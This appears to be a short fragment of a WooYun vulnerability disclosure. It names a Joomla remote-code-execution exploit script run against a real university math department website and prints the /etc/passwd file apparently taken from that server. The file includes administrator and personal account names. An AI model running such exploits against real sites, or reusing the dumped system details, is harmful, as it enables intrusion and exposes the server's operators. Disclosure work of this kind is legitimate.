 Joomla_rce_exp.py http://www.math.tku.edu.tw/
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
mathadmin:x:1000:1000:MATH-Administrator,,,:/home/mathadmin:/bin/bash
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
jerry:x:1001:27:Jerry Hsu,,,:/home/jerry:/bin/bash
www.wooyun.org